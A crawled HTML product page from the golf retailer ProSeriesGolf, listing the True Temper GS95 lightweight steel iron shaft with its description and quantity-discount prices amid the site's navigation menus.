

--- FILE ---
content_type: text/html
request_url: https://www.proseriesgolf.com/shafts/detailshafts.php?Prodnum=3573&topic=True%20Temper%20GS%2095%20Iron%20Shaft%20%7C%20True%20Temper
body_size: 38920
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>True Temper GS 95 Iron Shaft | True TemperTrue Temper GS 95 Iron Shaft | True Temper</title>
<meta name="description" content="Designer, manufacturer and seller of golf equipments. Find high quality golf components and parts or order us to build it for you based on your specific need.">
<meta name="keywords" content="TaylorMade Clones, Clone Golf Clubs, Custom Golf Clubs">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link href="/PSG.css" rel="stylesheet" type="text/css">
<style type="text/css">

	</style>
	<script type="text/javascript" src="/menu.js" type="text/javascript">
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63310165-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="http://www.proseriesgolf.com/" />

 <script type="text/javascript" src="/jquery-1.2.6.js"></script>

</head>

<body leftmargin="0" topmargin="0" rightmargin="0" bottommargin="0" bgcolor="#B7D5E5" >
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr align="center">
<td align="center">



<table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED" style="background: #F8F8ED url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x 0px 100px; border:1px solid #216CA3;">
  <tr>
    <td>


    <table border="0" cellspacing="0" cellpadding="0" background="/skinImages/hack-chunk.jpg"><tr><td>
 <!--HEAD--><table border="0" cellpadding="0" cellspacing="0" width="794">
  <tr>
   <td rowspan="3"><a href="/"><img name="PSG_Header_Logo" src="/skinImages/PSG_Header_Logo.jpg" width="273" height="88" border="0" alt=""></a></td>
   <td colspan="11"><img name="PSG_Header_Top" src="/skinImages/PSG_Header_Top.jpg" width="521" height="33" border="0" alt=""></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="33" border="0" alt=""></td>
  </tr>
  <tr>
   <td colspan="2"><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Woods1','','/skinImages/PSG_Header_Woods1_f2.jpg',1);"><img name="PSG_Header_Woods1" src="/skinImages/PSG_Header_Woods1.jpg" width="115" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WS" src="/skinImages/PSG_Header_WS.jpg" width="16" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Irons1','','/skinImages/PSG_Header_Irons1_f2.jpg',1);"><img name="PSG_Header_Irons1" src="/skinImages/PSG_Header_Irons1.jpg" width="112" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IS" src="/skinImages/PSG_Header_IS.jpg" width="14" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedges1','','/skinImages/PSG_Header_Wedges1_f2.jpg',1);"><img name="PSG_Header_Wedges1" src="/skinImages/PSG_Header_Wedges1.jpg" width="121" height="42" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WeS" src="/skinImages/PSG_Header_WeS.jpg" width="19" height="42" border="0" alt=""></td>
   <td colspan="2"><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Putters1','','/skinImages/PSG_Header_Putters1_f2.jpg',1);"><img name="PSG_Header_Putters1" src="/skinImages/PSG_Header_Putters1.jpg" width="124" height="42" border="0" alt=""></a></td>
   <td><img src="/skinImages/spacer.gif" width="1" height="42" border="0" alt=""></td>
  </tr>
  <tr>
   <td><a href="/list.php?p=woods&topic=Component Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_WoodComp','','/skinImages/PSG_Header_WoodComp_f2.jpg',1);"><img name="PSG_Header_WoodComp" src="/skinImages/PSG_Header_WoodComp.jpg" width="71" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=woodscust&topic=Custom Golf Drivers and Woods" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wood_cust','','/skinImages/PSG_Header_Wood_cust_f2.jpg',1);"><img name="PSG_Header_Wood_cust" src="/skinImages/PSG_Header_Wood_cust.jpg" width="44" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_wood_iron_space" src="/skinImages/PSG_Header_wood_iron_space.jpg" width="16" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=irons&topic=Golf Iron Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcomp','','/skinImages/PSG_Header_Ironcomp_f2.jpg',1);"><img name="PSG_Header_Ironcomp" src="/skinImages/PSG_Header_Ironcomp.jpg" width="67" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=ironscust&topic=Custom Golf Irons" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Ironcust','','/skinImages/PSG_Header_Ironcust_f2.jpg',1);"><img name="PSG_Header_Ironcust" src="/skinImages/PSG_Header_Ironcust.jpg" width="45" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_IronWespace" src="/skinImages/PSG_Header_IronWespace.jpg" width="14" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=wedges&topic=Custom Golf Wedge Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecomp','','/skinImages/PSG_Header_Wedgecomp_f2.jpg',1);"><img name="PSG_Header_Wedgecomp" src="/skinImages/PSG_Header_Wedgecomp.jpg" width="75" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=wedgescust&topic=Custom Golf Wedges" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Wedgecust','','/skinImages/PSG_Header_Wedgecust_f2.jpg',1);"><img name="PSG_Header_Wedgecust" src="/skinImages/PSG_Header_Wedgecust.jpg" width="46" height="13" border="0" alt=""></a></td>
   <td><img name="PSG_Header_WedPutspace" src="/skinImages/PSG_Header_WedPutspace.jpg" width="19" height="13" border="0" alt=""></td>
   <td><a href="/list.php?p=putters&topic=Golf Putter Components" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercomp','','/skinImages/PSG_Header_Puttercomp_f2.jpg',1);"><img name="PSG_Header_Puttercomp" src="/skinImages/PSG_Header_Puttercomp.jpg" width="74" height="13" border="0" alt=""></a></td>
   <td><a href="/list.php?p=putterscust&topic=Custom Golf Putters" onMouseOut="MM_swapImgRestore();" onMouseOver="MM_swapImage('PSG_Header_Puttercust','','/skinImages/PSG_Header_Puttercust_f2.jpg',1);"><img name="PSG_Header_Puttercust" src="/skinImages/PSG_Header_Puttercust.jpg" width="50" height="13" border="0" alt=""></a></td>

  </tr>
</table><!--HEAD-->

    </td>
    <td><img src="/skinImages/side-extender.jpg"></td>
    </tr>
    </table>

</td>
  </tr>
  <tr>
    <td background="/skinImages/ProSeriesGolf_NavBG.jpg"><!-- MENU -->
	<div id="dhtmlgoodies_menu">
	<ul>
		<li><a href="#">Golf Clubs</a>
			<ul>
				<li><a href="/list.php?p=woodscust&topic=Custom%20Golf%20Woods">Woods</a></li>
				<li><a href="/list.php?p=ironscust&topic=Custom%20Golf%20Irons">Irons</a></li>
				<li><a href="/list.php?p=wedgescust&topic=Custom%20Golf%20Wedges">Wedges</a></li>
				<li><a href="/list.php?p=putterscust&topic=Custom%20Golf%20Putters">Putters</a></li>
				<li><a href="/list.php?p=utilscust&topic=Custom%20Golf%20Utility%20Clubs">Hybrids</a></li>
				<li><a href="/list.php?p=csets&topic=Complete%20Golf%20Sets">Complete Golf Sets</a></li>
				<li><a href="/list.php?p=jsets&topic=Junior%20Golf%20Sets">Junior Golf Sets</a></li>
				<li><a href="#">Drop</a>
					<ul>
						<li><a href="#">Prices</a></li>
						<li><a href="#">White sheets</a></li>
						<li><a href="#">User manuals</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Golf Components</a>
			<ul>
				<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Woods&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
					<ul>
						<li><a href="/list.php?p=woods&topic=Wood%20Golf%20Components">Show All</a></li>
						<li><a href="/list.php?p=woods&type=Maraging%20Woods&topic=Maraging%20Golf%20Wood%20Components">Maraging</a></li>
						<li><a href="/list.php?p=woods&type=Titanium%20Woods&topic=Titanium%20Golf%20Wood%20Components">Titanium</a></li>
						<li><a href="/list.php?p=woods&type=Stainless%20Woods&topic=Stainless%20Steel%20Golf%20Wood%20Components">Stainless</a></li>
					</ul>
				</li>
				<li><a href="/list.php?p=irons&topic=Iron%20Golf%20Components">Irons</a></li>
				<li><a href="/list.php?p=wedges&topic=Wedge%20Golf%20Components">Wedges</a>	</li>
				<li><a href="/list.php?p=putters&topic=Putter%20Golf%20Components">Putters</a>	</li>
				<li><a href="/list.php?p=utils&topic=Utility%20Golf%20Components">Hybrids</a></li>
			</ul>
		</li>
		<li><a href="#">Grips</a>
			<ul>
				<li><a href="/list.php?p=grips&topic=Show%20All%20Golf%20Grips">Show All</a></li>
				<li><a href="/list.php?p=grips&type=putter&topic=Golf%20Putter%20Grips">Putter Grips</a></li>
				<li><a href="/list.php?p=grips&type=Ladies&topic=Lady%20Golf%20Grips">Ladies Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mens%20Standard&topic=Men%20Golf%20Grips">Mens Grips</a></li>
				<li><a href="/list.php?p=grips&type=Mid%20Size&topic=Mid-Size%20Golf%20Grips">Mid-Size Grips</a></li>
				<li><a href="/list.php?p=grips&type=Over%20Size&topic=Over Sized Golf Grips">Oversized Grips</a></li>
				<li><a href="/list.php?p=shafts&topic=Show%20All%20Golf%20Grips">By Brand</a>
                                     <ul>

						<li><a href="/list.php?p=grips&filterbrand=Avon&topic=Avon">Avon</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Big%20Lite%20Putter&topic=Show%20by%20Brand%20-%20Big%20Lite%20Putter">Big Lite Putter</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Callaway&topic=Callaway">Callaway</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Cleveland Golf&topic=Cleveland Golf">Cleveland Golf</a></li>
							<li><a href="/list.php?p=grips&filterbrand=Cobra&topic=Cobra">Cobra</a></li>
<li><a href="/list.php?p=grips&filterbrand=Durometer&topic=Durometer">Durometer Grips</a></li>					<li><a href="/list.php?p=grips&filterbrand=Feel Golf&topic=Feel%20Golf">Feel Golf</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Gazeley&topic=Gazeley">Gazeley</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Golf Pride&topic=Golf%20Pride">Golf Pride</a></li>
		<li><a href="/list.php?p=grips&filterbrand=Goodyear&topic=Goodyear">Goodyear</a></li>
	  <li><a href="/list.php?p=grips&filterbrand=Hank%20Haney&topic=Hank Haney">Hank Haney</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Integra&topic=Integra">Integra</a></li>
			<li><a href="/list.php?p=grips&filterbrand=Lamkin&topic=Lamkin">Lamkin</a></li>
						<li><a href="/list.php?p=grips&filterbrand=Medallist&topic=Medallist">Medallist</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Mizuno&topic=Mizuno">Mizuno</a></li>
<li><a href="/list.php?p=grips&filterbrand=Never%20Bend&topic=Never Bend">Never Bend</a></li>
 <li><a href="/list.php?p=grips&filterbrand=Nike&topic=Nike">Nike</a></li>
  <li><a href="/list.php?p=grips&filterbrand=Odyssey&topic=Odyssey">Odyssey</a></li>
   <li><a href="/list.php?p=grips&filterbrand=Ping&topic=Ping">Ping</a></li>
                                          <li><a href="/list.php?p=grips&filterbrand=Pro Line&topic=Pro%20Line">Pro Line</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Sharpro&topic=Sharpro">Sharpro</a></li>
	<li><a href="/list.php?p=grips&filterbrand=SuperStroke&topic=SuperStroke">SuperStroke</a></li>
<li><a href="/list.php?p=grips&filterbrand=TACKI%20MAC&topic=Show%20by%20Brand%20-%20TACKI%20MAC">TACKI MAC</a></li>
					<li><a href="/list.php?p=grips&filterbrand=TaylorMade&topic=TaylorMade">TaylorMade</a></li>
	<li><a href="/list.php?p=grips&filterbrand=Tiger%20Shark&topic=Show%20by%20Brand%20-%20Tiger%20Shark">Tiger Shark</a></li>


 			<li><a href="/list.php?p=grips&filterbrand=Tiger Sports&topic=Tiger Sports">Tiger Sports</a></li>
						<li><a href="/list.php?p=grips&filterbrand=UST&topic=UST">UST</a></li>
                                                <li><a href="/list.php?p=grips&filterbrand=Winn&topic=Winn">Winn</a></li>
		</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Shafts</a>
			<ul>
				<li><a href="/list.php?p=shafts&topic=Golf%20Shafts">Show All</a></li>
				<li><a href="/list.php?p=shafts&type=Graphite%20Shafts&topic=Golf%20Graphite%20Shafts">Graphite Shafts</a></li>
				<li><a href="/list.php?p=shafts&type=Steel%20Shafts&topic=Steel%20Golf%20Shafts">Steel Shafts</a></li>
				<li><a href="/list.php?p=shafts&topic=All%20Golf%20Shafts">By Brand</a>
				     <ul>
						<li><a href="/list.php?p=shafts&brand=AccuFLEX&topic=AccuFlex%20Shafts">AccuFLEX</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=AeroTech&topic=AeroTech">AeroTech</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Aldila&topic=Aldila">Aldila</a></li>
	<li><a href="/list.php?p=shafts&filterbrand=BOOMStik Shafts&topic=Show by Brand - BOOMStik Shafts">BOOMStik Golf</a></li>
					<li><a href="/list.php?p=shafts&filterbrand=Fujikura&topic=Fujikura">Fujikura</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Grafalloy&topic=Grafalloy">Grafalloy</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Graphite%20Design&topic=Graphite%20Design">Graphite Design</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=Harrison&topic=Show%20by%20Brand%20-%20Harrison">Harrison</a></li>
						<li><a href="/list.php?p=shafts&filterbrand=I Drive&topic=Show%20by%20Brand%20-%20I%20Drive">I Drive</a></li>
              <li><a href="/list.php?p=shafts&brand=Integra&topic=Integra%20Shafts">Integra MOI</a></li>
                                  <li><a href="/list.php?p=shafts&filterbrand=MCS&topic=Show%20by%20Brand%20-%20MCS">MCS &nbsp(Multi Control System)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Penley&topic=Show%20by%20Brand%20-%20Penley">Penley</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Royal%20Precision&topic=Show%20by%20Brand%20-%20Royal%20Precision">Royal Precision</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=Steel%20Technology&topic=Show%20by%20Brand%20-%20Steel%20Technology">STS &nbsp(Steel Technology Series)</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=STULZ&topic=Show%20by%20Brand%20-%20STULZ">STULZ</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=True%20Temper&topic=Show%20by%20Brand%20-%20True%20Temper">True Temper</a></li>
                                                <li><a href="/list.php?p=shafts&filterbrand=UST&topic=Show%20by%20Brand%20-%20UST">UST</a></li>
					</ul>
				</li>
			</ul>
		</li>
		<li><a href="#">Bags/Travel</a>
			<ul>
				<li><a href="/list.php?p=bags&topic=Golf%20Stand%20Bags">Stand Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Carry%20Bags">Carry Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Cart%20Bags">Cart Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Staff%20Bags">Staff Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Bag%20Accessories">Bag Accessories</a></li>
				<li><a href="/list.php?p=bags&topic=Womens%20Golf%20Bags">Women's Golf Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Bags">Travel Bags</a></li>
				<li><a href="/list.php?p=bags&topic=Golf%20Travel%20Accessories">Travel Accessories/Luggage</a></li>
				<li><a href="/list.php?p=bags&topic=Junior%20Golf%20Bags">Juniors Bags</a></li>
			</ul>
		</li>
		<li><a href="#">Accessories</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=headcovers&topic=Golf%20Club%20Head%20Covers">Head Covers</a></li>
				<li><a href="/list.php?p=acc&acctype=ballret&topic=Golf%20Ball%20Retrievers">Ball Retrievers</a></li>
				<li><a href="/list.php?p=acc&acctype=coolers&topic=Golf%20Coolers">Coolers</a></li>
				<li><a href="/list.php?p=acc&acctype=tools&topic=Golf%20Markers%20and%20Repair%20Tools">Repair Tools/Markers</a></li>
				<li><a href="/list.php?p=acc&acctype=towels&topic=Golf%20Bag%20Towels">Towels</a></li>
				<li><a href="/list.php?p=acc&acctype=collectibles&topic=Golf%20Collectibles">Collectibles</a></li>
				<li><a href="/list.php?p=acc&acctype=poker&topic=Golf%20and%20Casino">Poker and Casino</a></li>
			</ul>
		</li>
		<li><a href="#">Training</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=mats&topic=Golf%20Training%20Mats">Training Mats</a></li>
				<li><a href="/list.php?p=acc&acctype=nets&topic=Golf%20Training%20Nets">Training Nets</a></li>
				<li><a href="/list.php?p=acc&acctype=practiceaids&topic=Golf%20Practice%20Aids">Practice Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=puttingaids&topic=Golf%20Putting%20Aids">Putting Aids</a></li>
				<li><a href="/list.php?p=acc&acctype=swingtrainers&topic=Golf%20Swing%20Trainers">Swing Trainers</a></li>
			</ul>
		</li>
		<li><a href="#">Clubmaking Supplies</a>
			<ul>
				<li><a href="/list.php?p=acc&acctype=tape&topic=Club%20Making%20Supplies%20Tape">Golf Tape</a></li>
				<li><a href="/list.php?p=acc&acctype=epoxy&topic=Golf%20Making%20Epoxy">Golf Epoxy</a></li>
				<li><a href="/list.php?p=acc&acctype=Ferrules&topic=Golf%20Ferrules">Ferrules</a></li>
	 <li><a href="/list.php?p=acc&acctype=gripping%20supplies&topic=Golf%20Gripping%20Supplies">Gripping Supplies</a></li>
		</ul>
		</li>
	</ul>
	</div>



<!-- /MENU --></td>
  </tr>
  <tr>
    <td><table width="900" border="0" cellspacing="0" cellpadding="0" bgcolor="#F8F8ED">
  <tr>
          <td width="128"valign="top" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
<table width="128" border="0" cellspacing="0" cellpadding="0" background="/skinImages/ProSeriesGolf_LeftNavSideBG.jpg">
              <tr>
                <td width="128"><img src="/skinImages/ProSeriesGolf_LeftNavHead.jpg" width="128" height="26"></td>
              </tr>
              <tr valign="top">
                <td><!--side-->
				    <span class=column>Search</span></br>
					<form action="search.php" method="get">
					<input name="where" type="text" size="15" maxlength="20" /><br><input type="hidden" value="Search ProSeriesGolf" name="topic"><INPUT TYPE="image" SRC="/img/search-ProSeriesGolf.jpg" HEIGHT="35" WIDTH="121" BORDER="0" ALT="Submit Form">
					</form>

					<p>
						&nbsp;&nbsp;&nbsp;<b>734-306-7911</b>
					</p>
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/list.php?p=acc&topic=Pro%20Series%20Golf%20|%20Golf%20Accessories" class=column>Accessories</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/news/?topic=Pro%20Series%20Golf%20News%20Articles%20" class=column>In The News</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/golftalk/?topic=Product%20Feedback" class=column>Product Feedback</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?topic=Pro%20Series%20Golf%20Tips"  class=column>Golf Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tips/?author=Barry Goldstein&&topic=Golf%20Tips%20by%20Barry%20Goldstein"  class=column>Tips by Barry G.</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/tech/?topic=Pro%20Series%20Golf%20Tech%20Tips" class=column>Tech Tips</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Loyalty&&topic=Pro%20Series%20Golf%20Customer%20Loyalty%20Program" class=column>Customer Loyalty</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Foundry&topic=Pro%20Series%20Golf%20Foundry%20Program" class=column>Foundry Program</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Profit&topic=Pro%20Series%20Golf%20Pro-Fit%20System" class=column>Pro-Fit System</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Shipping&topic=Pro%20Series%20Golf%20Shipping%20Prices" class=column>Shipping Prices</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=DropShip&topic=Drop%20Ship%20Information" class=column>Drop Shipping</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/order/?topic=Pro%20Series%20Golf%20Order%20Tracking" class=column>Order Tracking</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/info/index.php?cat=Service&topic=Contact%20Pro%20Series%20Golf" class=column>Contact Us</A></td>
					</tr>
					<tr valign="top">
										  <td colspan=2><br><a href="/cart.php?topic=Pro%20Series%20Golf%20Shopping%20Cart "><img src="/skinImages/Side_cart.gif" alt="" width="110" height="16" border="0"></a><br>
											<a href="/mail/?topic=Pro%20Series%20Golf%20Newsletter"><img src="/skinImages/side_mailinglist.gif"  alt="" width="118" height="16" border="0"></a>
										  </td>
					</tr>
					</table>


					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=L&topic=Pro%20Series%20Golf%20Specials%20For%20Lefties" class=column>For Lefties</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=G&topic=Pro%20Series%20Golf%20Specials%20For%20Ladies" class=column>For Ladies</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=J&topic=Pro%20Series%20Golf%20For%20Juniors" class=column>For Juniors</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=D&topic=Pro%20Series%20Golf%20For%20Long%20Drivers" class=column>Long Drivers</A></td>
					</tr>
					<tr valign="top" align="left">
					<td width="2%">
					<div align="left"><img src="/skinImages/side_arrow.gif" width="10" height="12"></div>
					</td>
					<td width="98%"><A href="/specials.php?stype=S&topic=Pro%20Series%20Golf%20Specialty%20Shafts" class=column>Specialty Shafts</A></td>
					</tr>
					</table>		<br>
					<center>
					<a href="http://newsletters.dynamitedashboard.com/signup.php?cd=5376&ld=13" target="_blank"><img  alt="Subscribe to newsletter" src="/img/join-a-golf-newsletter.jpg" border=0></a>
					<br/><br/>
					<img src="/img/site-metrics.gif" border="0">
					</center>
				<!--side--></td>

              </tr>
              <tr>

            </table>
			<!--secure lock-->
			


			</td>
          <td width="700" valign="top" bgcolor="#F8F8ED" style="background: url(/skinImages/ProSeriesGolf_MainFadedBG.jpg) repeat-x">
		  <table border=0 cellspacing="5"><tr><td>
	<H1><a href="http://www.proseriesgolf.com/shafts/detailshafts.php?Prodnum=3573&topic=True%20Temper%20GS%2095%20Iron%20Shaft%20%7C%20True%20Temper" class=redbig>True Temper GS 95 Iron Shaft | True Temper</a></H1><br>




<table width="574" border="0" cellspacing="0" cellpadding="0">


              <tr>

                <td>

                  <table width="574" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="102"><img src="/img/True_Temper_GS_95_Iron_Shaft.jpg" ></td>

                      <td width="472" valign="top"><span class=medtext>&nbsp;&nbsp;&nbsp;<center><img src="/img/truetemperlogo.jpg" align=center><P><STRONG> </center></STRONG></P>
<P><FONT face=Arial size=2><FONT size=2>
<b>True Temper GS95 Iron Shaft</b>:<br><br>
Meet the GS95, a lightweight steel shaft from <b>True Temper</b> that is easy to swing and gives a great "graphite-like" feel. Designed to perform for players of all ability, the <b>GS95 Iron Shaft</b> delivers the stability and consistency of steel, yet provides a unique feel that sets it apart from other shafts on the market.<br><br>Featuring innovative Speed Step design, the GS95 incorporates a responsive tip that increases your initial launch angle and maximizes your ball's peak trajectory, while giving you the best feel in steel.


<br><br>


<b><center>QUANTITY DISCOUNT</center></B><span class=name><B> <center>                                                1-4 $18.39 : 5-9 $18.19 : 10+ $17.99</B></span></center>
<span class=name size=2><center>*Discount Reflected On Final Invoice*</center></span></span></td>

                    </tr>

                  </table>

                </td>

              </tr>

            </table>

			<br>

<!-- table -->

<center>

